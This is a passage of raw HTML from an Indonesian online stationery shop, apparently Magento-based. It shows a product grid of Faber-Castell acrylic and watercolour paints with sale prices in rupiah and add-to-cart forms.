}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-prussian-blue-187551.html">Faber-Castell Acrylic Colour 75ml Prussian Blue (187551) Alat lukis Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2346" data-price-box="product-id-2346">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2346"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2346"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-187551" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2346/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2346"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2346,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2346","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2477" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-silver-187511.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2477"><span class="product-image-wrapper"><!--mf_product_label_comment_2477--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-187501-fc-187506-fc-187510-fc-187511-fc-572312_cyvlyuhupvldwyzv.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;75ml&#x20;Silver&#x20;&#x28;187511&#x29;&#x20;Alat&#x20;lukis&#x20;Cat&#x20;akrilik&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2477 {
    width: 240px;
}
.product-image-container-2477 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-silver-187511.html">Faber-Castell Acrylic Colour 75ml Silver (187511) Alat lukis Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2477" data-price-box="product-id-2477">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2477"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2477"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-187511" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2477/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2477"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2477,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2477","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2345" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-skyblue-187550.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2345"><span class="product-image-wrapper"><!--mf_product_label_comment_2345--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;75ml&#x20;SkyBlue&#x20;&#x28;187550&#x29;&#x20;Alat&#x20;lukis&#x20;Cat&#x20;akrilik"/></span></span>  <style>.product-image-container-2345 {
    width: 240px;
}
.product-image-container-2345 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-skyblue-187550.html">Faber-Castell Acrylic Colour 75ml SkyBlue (187550) Alat lukis Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2345" data-price-box="product-id-2345">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2345"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2345"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-187550" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2345/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2345"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2345,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2345","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2348" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-titanium-white-187501.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2348"><span class="product-image-wrapper"><!--mf_product_label_comment_2348--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-187501-fc-187506-fc-187510-fc-187511-fc-572312_cyvlyuhupvldwyzv.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2348 {
    width: 240px;
}
.product-image-container-2348 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-titanium-white-187501.html">Faber-Castell Acrylic Colour 75ml Titanium White (187501) Alat lukis Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2348" data-price-box="product-id-2348">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2348"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2348"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-187501" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2348/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2348"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2348,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2348","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2475" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-yellow-pale-187507.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2475"><span class="product-image-wrapper"><!--mf_product_label_comment_2475--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2475 {
    width: 240px;
}
.product-image-container-2475 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-yellow-pale-187507.html">Faber-Castell Acrylic Colour 75ml Yellow Pale (187507) Alat lukis Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2475" data-price-box="product-id-2475">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2475"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2475"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-187507" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2475/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2475"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2475,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2475","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2350" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-set-12-572312.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2350"><span class="product-image-wrapper"><!--mf_product_label_comment_2350--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-187501-fc-187506-fc-187510-fc-187511-fc-572312_cyvlyuhupvldwyzv.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;Set-12&#x20;&#x28;572312&#x29;&#x20;Cat&#x20;akrilik&#x20;lukis&#x20;12&#x20;warna"/></span></span>  <style>.product-image-container-2350 {
    width: 240px;
}
.product-image-container-2350 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-set-12-572312.html">Faber-Castell Acrylic Colour Set-12 (572312) Cat akrilik lukis 12 warna</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2350" data-price-box="product-id-2350">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2350"  data-price-amount="72500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 72.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2350"  data-price-amount="83400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 83.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-572312" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2350/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2350"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2350,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2350","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2277" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-watercolour-paint-cake-125011.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2277"><span class="product-image-wrapper"><!--mf_product_label_comment_2277--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;Merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2277 {
    width: 240px;
}
.product-image-container-2277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-watercolour-paint-cake-125011.html">Faber-Castell Watercolour Paint Cake (125011) Cat tinta lukis kering</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2277" data-price-box="product-id-2277">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2277"  data-price-amount="46000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2277"  data-price-amount="52900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-125011" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2277/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2277"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2277,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2277","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2278" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-watercolour-set-12-121004n.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2278"><span class="product-image-wrapper"><!--mf_product_label_comment_2278--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Tinta&#x20;lukis&#x20;cat&#x20;air&#x20;Faber-Castell&#x20;Watercolour&#x20;Set-12&#x20;&#x28;121004N&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2278 {
    width: 240px;
}
.product-image-container-2278 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-watercolour-set-12-121004n.html">Faber-Castell Watercolour Set-12 (121004N) Tinta lukis cat air</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2278" data-price-box="product-id-2278">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2278"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2278"  data-price-amount="80500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-121004N" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2278/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2278"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2278,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 